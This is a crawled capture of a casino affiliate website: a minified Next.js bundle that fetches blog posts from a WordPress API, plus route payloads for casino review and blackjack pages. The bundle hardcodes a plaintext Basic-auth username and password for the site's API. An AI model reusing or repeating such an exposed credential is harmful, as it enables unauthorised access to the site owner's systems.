data:",s)}finally{h(!1)}})()},[i,m]),(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("section",{className:"blog-list mb-10",children:[(0,l.jsx)("div",{className:"container",children:(0,l.jsx)("div",{className:"row",children:(0,l.jsx)("div",{className:"blog grid grid-view",children:(0,l.jsx)("div",{className:"row",children:s&&s.map(s=>(0,l.jsx)(r,{data:s},s.id))})})})}),o&&(0,l.jsx)("p",{className:"loadspinner"}),a&&!o&&(0,l.jsx)("button",{id:"loading",className:"loading",onClick:()=>{!o&&a&&c(s=>s+1)},children:"Load More"}),!a&&(0,l.jsx)("p",{className:"no-more",children:"No more blog available."})]})})}},7838:(s,e,a)=>{"use strict";a.d(e,{F:()=>t});var l=a(5376).Buffer;let t=async s=>{let e=l.from("".concat("satyandera",":").concat("aOS1(5i@nSYgfie#FzfJ3X$v")).toString("base64");try{return(await fetch(s,{method:"GET",headers:{Authorization:"Basic ".concat(e),"Content-Type":"application/json"}})).json()}catch(s){return{props:{error:s.message}}}}},9789:(s,e,a)=>{"use strict";a.d(e,{default:()=>d});var l=a(5155),t=a(5239),i=a(2619),c=a.n(i),r=a(7838),n=a(2115);function d(){let s="https://sp-wp.spinsvilla.com/wp-json/api/v1/posts?numberposts=1&category=blog&offset=-1",[e,a]=(0,n.useState)(null);return(0,n.useEffect)(()=>{(async()=>{let e=await (0,r.F)(s);e&&a(e)})()},[s]),(0,l.jsx)("div",{className:"col-md-7",children:e&&e.map(s=>(0,l.jsx)(c(),{href:s.link,children:(0,l.jsxs)("article",{className:"large_artical",children:[(0,l.jsx)("div",{className:"featured_img",children:(0,l.jsx)("figure",{className:"card-img-top  hover-scale",children:(0,l.jsx)(t.default,{src:s.feat_image,loading:"lazy",width:540,height:405,alt:"Ludo Game"})})}),(0,l.jsxs)("div",{className:" artical_content mt-3",children:[(0,l.jsx)("h2",{children:s.title}),(0,l.jsxs)("ul",{className:"post-meta d-flex mb-0",children:[(0,l.jsxs)("li",{className:"post-date",children:[(0,l.jsx)("i",{className:"uil uil-calendar-alt"}),(0,l.jsx)("span",{children:s.date})]}),(0,l.jsxs)("li",{className:"post-likes ",children:[(0,l.jsx)("i",{className:"uil uil-user"}),s.author_name]})]})]})]})},s.id))})}}},s=>{s.O(0,[619,239,376,441,255,358],()=>s(s.s=2612)),_N_E=s.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/baccarat-guide?_rsc=78fbd
body_size: -319
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","baccarat-guide","d"],[["slug","baccarat-guide","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/casino-days-review?_rsc=78fbd
body_size: -306
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","casino-days-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/blackjack-strategy?_rsc=78fbd
body_size: -315
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","blackjack-strategy","d"],[["slug","blackjack-strategy","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/live-blackjack?_rsc=78fbd
body_size: -318
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","live-blackjack","d"],[["slug","live-blackjack","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/parimatch-casino-review?_rsc=78fbd
body_size: -300
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","parimatch-casino-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/jetx-game-online?_rsc=78fbd
body_size: -174
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","jetx-game-online","d"],[["slug","jetx-game-online","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/babu88-review?_rsc=78fbd
body_size: -312
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","babu88-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/latest-welcome-bonus?_rsc=78fbd
body_size: -175
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","latest-welcome-bonus","d"],[["slug","latest-welcome-bonus","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}
